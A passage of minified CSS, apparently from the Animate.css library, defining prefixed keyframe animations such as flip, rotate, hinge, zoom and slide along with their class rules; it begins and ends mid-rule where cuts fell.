flip{from{-webkit-transform:perspective(400px) rotate3d(0,1,0,-360deg);transform:perspective(400px) rotate3d(0,1,0,-360deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}50%{-webkit-transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px) scale3d(.95,.95,.95);transform:perspective(400px) scale3d(.95,.95,.95);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}to{-webkit-transform:perspective(400px);transform:perspective(400px);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}@keyframes flip{from{-webkit-transform:perspective(400px) rotate3d(0,1,0,-360deg);transform:perspective(400px) rotate3d(0,1,0,-360deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}50%{-webkit-transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px) scale3d(.95,.95,.95);transform:perspective(400px) scale3d(.95,.95,.95);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}to{-webkit-transform:perspective(400px);transform:perspective(400px);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}.animated.flip{-webkit-backface-visibility:visible;backface-visibility:visible;-webkit-animation-name:flip;animation-name:flip}@-webkit-keyframes flipInX{from{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInX{from{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}.flipInX{-webkit-backface-visibility:visible!important;backface-visibility:visible!important;-webkit-animation-name:flipInX;animation-name:flipInX}@-webkit-keyframes flipInY{from{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInY{from{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}.flipInY{-webkit-backface-visibility:visible!important;backface-visibility:visible!important;-webkit-animation-name:flipInY;animation-name:flipInY}@-webkit-keyframes flipOutX{from{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);opacity:1}to{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);opacity:0}}@keyframes flipOutX{from{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);opacity:1}to{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);opacity:0}}.flipOutX{-webkit-animation-name:flipOutX;animation-name:flipOutX;-webkit-backface-visibility:visible!important;backface-visibility:visible!important}@-webkit-keyframes flipOutY{from{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-15deg);transform:perspective(400px) rotate3d(0,1,0,-15deg);opacity:1}to{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);opacity:0}}@keyframes flipOutY{from{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-15deg);transform:perspective(400px) rotate3d(0,1,0,-15deg);opacity:1}to{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);opacity:0}}.flipOutY{-webkit-backface-visibility:visible!important;backface-visibility:visible!important;-webkit-animation-name:flipOutY;animation-name:flipOutY}@-webkit-keyframes lightSpeedIn{from{-webkit-transform:translate3d(100%,0,0) skewX(-30deg);transform:translate3d(100%,0,0) skewX(-30deg);opacity:0}60%{-webkit-transform:skewX(20deg);transform:skewX(20deg);opacity:1}80%{-webkit-transform:skewX(-5deg);transform:skewX(-5deg);opacity:1}to{-webkit-transform:none;transform:none;opacity:1}}@keyframes lightSpeedIn{from{-webkit-transform:translate3d(100%,0,0) skewX(-30deg);transform:translate3d(100%,0,0) skewX(-30deg);opacity:0}60%{-webkit-transform:skewX(20deg);transform:skewX(20deg);opacity:1}80%{-webkit-transform:skewX(-5deg);transform:skewX(-5deg);opacity:1}to{-webkit-transform:none;transform:none;opacity:1}}.lightSpeedIn{-webkit-animation-name:lightSpeedIn;animation-name:lightSpeedIn;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}@-webkit-keyframes lightSpeedOut{from{opacity:1}to{-webkit-transform:translate3d(100%,0,0) skewX(30deg);transform:translate3d(100%,0,0) skewX(30deg);opacity:0}}@keyframes lightSpeedOut{from{opacity:1}to{-webkit-transform:translate3d(100%,0,0) skewX(30deg);transform:translate3d(100%,0,0) skewX(30deg);opacity:0}}.lightSpeedOut{-webkit-animation-name:lightSpeedOut;animation-name:lightSpeedOut;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}@-webkit-keyframes rotateIn{from{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,-200deg);transform:rotate3d(0,0,1,-200deg);opacity:0}to{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateIn{from{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,-200deg);transform:rotate3d(0,0,1,-200deg);opacity:0}to{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:none;transform:none;opacity:1}}.rotateIn{-webkit-animation-name:rotateIn;animation-name:rotateIn}@-webkit-keyframes rotateInDownLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateInDownLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1}}.rotateInDownLeft{-webkit-animation-name:rotateInDownLeft;animation-name:rotateInDownLeft}@-webkit-keyframes rotateInDownRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateInDownRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1}}.rotateInDownRight{-webkit-animation-name:rotateInDownRight;animation-name:rotateInDownRight}@-webkit-keyframes rotateInUpLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateInUpLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1}}.rotateInUpLeft{-webkit-animation-name:rotateInUpLeft;animation-name:rotateInUpLeft}@-webkit-keyframes rotateInUpRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-90deg);transform:rotate3d(0,0,1,-90deg);opacity:0}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateInUpRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-90deg);transform:rotate3d(0,0,1,-90deg);opacity:0}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1}}.rotateInUpRight{-webkit-animation-name:rotateInUpRight;animation-name:rotateInUpRight}@-webkit-keyframes rotateOut{from{-webkit-transform-origin:center;transform-origin:center;opacity:1}to{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,200deg);transform:rotate3d(0,0,1,200deg);opacity:0}}@keyframes rotateOut{from{-webkit-transform-origin:center;transform-origin:center;opacity:1}to{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,200deg);transform:rotate3d(0,0,1,200deg);opacity:0}}.rotateOut{-webkit-animation-name:rotateOut;animation-name:rotateOut}@-webkit-keyframes rotateOutDownLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}}@keyframes rotateOutDownLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}}.rotateOutDownLeft{-webkit-animation-name:rotateOutDownLeft;animation-name:rotateOutDownLeft}@-webkit-keyframes rotateOutDownRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}}@keyframes rotateOutDownRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}}.rotateOutDownRight{-webkit-animation-name:rotateOutDownRight;animation-name:rotateOutDownRight}@-webkit-keyframes rotateOutUpLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}}@keyframes rotateOutUpLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}}.rotateOutUpLeft{-webkit-animation-name:rotateOutUpLeft;animation-name:rotateOutUpLeft}@-webkit-keyframes rotateOutUpRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,90deg);transform:rotate3d(0,0,1,90deg);opacity:0}}@keyframes rotateOutUpRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,90deg);transform:rotate3d(0,0,1,90deg);opacity:0}}.rotateOutUpRight{-webkit-animation-name:rotateOutUpRight;animation-name:rotateOutUpRight}@-webkit-keyframes hinge{0%{-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}20%,60%{-webkit-transform:rotate3d(0,0,1,80deg);transform:rotate3d(0,0,1,80deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}40%,80%{-webkit-transform:rotate3d(0,0,1,60deg);transform:rotate3d(0,0,1,60deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;opacity:1}to{-webkit-transform:translate3d(0,700px,0);transform:translate3d(0,700px,0);opacity:0}}@keyframes hinge{0%{-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}20%,60%{-webkit-transform:rotate3d(0,0,1,80deg);transform:rotate3d(0,0,1,80deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}40%,80%{-webkit-transform:rotate3d(0,0,1,60deg);transform:rotate3d(0,0,1,60deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;opacity:1}to{-webkit-transform:translate3d(0,700px,0);transform:translate3d(0,700px,0);opacity:0}}.hinge{-webkit-animation-name:hinge;animation-name:hinge}@-webkit-keyframes rollIn{from{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes rollIn{from{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}to{opacity:1;-webkit-transform:none;transform:none}}.rollIn{-webkit-animation-name:rollIn;animation-name:rollIn}@-webkit-keyframes rollOut{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg);transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg)}}@keyframes rollOut{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg);transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg)}}.rollOut{-webkit-animation-name:rollOut;animation-name:rollOut}@-webkit-keyframes zoomIn{from{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@keyframes zoomIn{from{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}.zoomIn{-webkit-animation-name:zoomIn;animation-name:zoomIn}@-webkit-keyframes zoomInDown{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInDown{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInDown{-webkit-animation-name:zoomInDown;animation-name:zoomInDown}@-webkit-keyframes zoomInLeft{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(10px,0,0);transform:scale3d(.475,.475,.475) translate3d(10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInLeft{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(10px,0,0);transform:scale3d(.475,.475,.475) translate3d(10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInLeft{-webkit-animation-name:zoomInLeft;animation-name:zoomInLeft}@-webkit-keyframes zoomInRight{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInRight{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInRight{-webkit-animation-name:zoomInRight;animation-name:zoomInRight}@-webkit-keyframes zoomInUp{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInUp{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInUp{-webkit-animation-name:zoomInUp;animation-name:zoomInUp}@-webkit-keyframes zoomOut{from{opacity:1}50%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}to{opacity:0}}@keyframes zoomOut{from{opacity:1}50%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}to{opacity:0}}.zoomOut{-webkit-animation-name:zoomOut;animation-name:zoomOut}@-webkit-keyframes zoomOutDown{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomOutDown{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomOutDown{-webkit-animation-name:zoomOutDown;animation-name:zoomOutDown}@-webkit-keyframes zoomOutLeft{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(42px,0,0);transform:scale3d(.475,.475,.475) translate3d(42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(-2000px,0,0);transform:scale(.1) translate3d(-2000px,0,0);-webkit-transform-origin:left center;transform-origin:left center}}@keyframes zoomOutLeft{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(42px,0,0);transform:scale3d(.475,.475,.475) translate3d(42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(-2000px,0,0);transform:scale(.1) translate3d(-2000px,0,0);-webkit-transform-origin:left center;transform-origin:left center}}.zoomOutLeft{-webkit-animation-name:zoomOutLeft;animation-name:zoomOutLeft}@-webkit-keyframes zoomOutRight{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-42px,0,0);transform:scale3d(.475,.475,.475) translate3d(-42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(2000px,0,0);transform:scale(.1) translate3d(2000px,0,0);-webkit-transform-origin:right center;transform-origin:right center}}@keyframes zoomOutRight{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-42px,0,0);transform:scale3d(.475,.475,.475) translate3d(-42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(2000px,0,0);transform:scale(.1) translate3d(2000px,0,0);-webkit-transform-origin:right center;transform-origin:right center}}.zoomOutRight{-webkit-animation-name:zoomOutRight;animation-name:zoomOutRight}@-webkit-keyframes zoomOutUp{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomOutUp{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomOutUp{-webkit-animation-name:zoomOutUp;animation-name:zoomOutUp}@-webkit-keyframes slideInDown{from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes slideInDown{from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.slideInDown{-webkit-animation-name:slideInDown;animation-name:slideInDown}@-webkit-keyframes slideInLeft{from{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes slideInLeft{from{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.slideInLeft{-webkit-animation-name:slideInLeft;animation-name:slideInLeft}@-webkit-keyframes slideInRight{from{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes slideInRight{from{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.slideInRight{-webkit-animation-name:slideInRight;animation-name:slideInRight}@-webkit-keyframes slideInUp{from{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes slideInUp{from{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.slideInUp{-webkit-animation-name:slideInUp;animation-name:slideInUp}@-webkit-keyframes slideOutDown{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes slideOutDown{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}.slideOutDown{-webkit-animation-name:slideOutDown;animation-name:slideOutDown}@-webkit-keyframes slideOutLeft{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@keyframes slideOutLeft{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}.slideOutLeft{-webkit-animation-name:slideOutLeft;animation-name:slideOutLeft}@-webkit-keyframes slideOutRight{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes slideOutRight{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.slideOutRight{-webkit-animation-name:slideOutRight;animation-name:slideOutRight}@-webkit-keyframes 